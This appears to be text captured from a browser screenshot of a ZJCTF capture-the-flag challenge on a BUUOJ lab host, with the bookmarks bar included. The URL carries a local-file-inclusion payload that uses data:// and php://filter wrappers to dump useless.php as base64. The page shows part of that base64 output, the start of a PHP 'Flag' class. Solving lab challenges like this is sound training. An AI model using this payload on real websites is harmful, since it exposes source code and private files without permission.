 9b8ce083-989a-4e81-911c-31e651b04448.node5.buuoj.cn:81/index.php?text=data://text/plain,welcome to the zjctf&file=php://filter/convert.base64-encode/resource=useless.php
哔哩哔哩 ( ゜- ゜)つロ ... Yandex 首页 - 万物通行Fursu... 天邪鬼工作室 - Atelie... 象山FURRY工作室 iconfont-阿里巴巴矢... CS:GO News & Cove... twitter.com Index -- Fur Affinity ... FurryHome - 福瑞之... 腾讯云新春优惠提前... 其他书签 移动设备上的书签
welcome to the zjctf
PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmluZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVf